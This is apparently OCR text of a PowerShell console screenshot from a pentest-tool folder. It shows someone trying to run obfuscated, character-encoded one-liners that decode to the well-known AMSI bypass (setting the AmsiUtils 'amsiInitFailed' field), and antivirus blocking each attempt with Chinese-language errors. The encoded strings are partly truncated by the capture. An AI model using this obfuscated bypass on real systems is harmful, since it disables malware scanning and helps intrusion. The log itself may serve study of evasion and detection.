 Windows PowerShell - powers
所在位置 行:1 字符: 1
+ [sTrinG]::jOIN( '' ,( '5b>52M65T66M5dM2eL41T73>73M65L6dL62R6c>79x2e>4 ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
此脚本包含恶意内容，已被你的防病毒软件阻止。
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent
E:\Ladon>powershell -NonI -NoProfile " [STRiNG]::JoIn( '',('91Z82c101:102K93d46&65e115a115G
K101e116&84:121;112d101:40a39d83:121G115;116a101:109;46c77G97:110:97Z103G101c109G101:110;116:46d
6Z105e111a110K46&65G109e115G105K85c116Z105d108c115c39e41e32d124K32:70&111a114;101K97&99Z104G45Z7
23Z91&82;101c102G93&46:65&115K115G101Z109c98a108e121a46G71a101d116e84d121d112c101e115;40;41d125G
a101;45K79Z98&106Z101&99a116&32:123K36d95&46c78;97&109c101c32G45d101K113;32e39&65:109d115e105K85
32&124;32;70&111G114d101c97G99:104Z45:79Z98d106d101a99;116e32Z123a36:95Z125&32&124a32c70:111Z114
106:101K99K116&32d123c91;82&101G102a108a101d99c116:105K111a110e46c65G115d115a101&109a98Z108e121Z
15a115&101a109K98e108c121a40&36c95G41K125;32;124e32d70Z111d114;101&97&99e104&45a79;98d106Z101&99
5G105Z85d116&105G108c115Z93d58:58a97e109:115G105a73:110&105a116c70:97K105;108a101e100:32G61c32:3
plIT( 'adc;eKZ&:G')| FOReAch{ ([chAr][InT] $_)} ))| & ( $Env:cOMSPEc[4,15,25]-jOin'')"
Invoke-Expression : 所在位置 行:1 字符: 1
+ [Ref].Assembly.GetType('System.Management.Automation.AmsiUtils') | Fo ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
此脚本包含恶意内容，已被你的防病毒软件阻止。
所在位置 行:1 字符: 1090
+ ... G')| FOReAch{ ([chAr][InT] $_)} ))| & ( $Env:cOMSPEc[4,15,25]-jOin'')
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ParserError: (:) [Invoke-Expression], ParseException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.Invo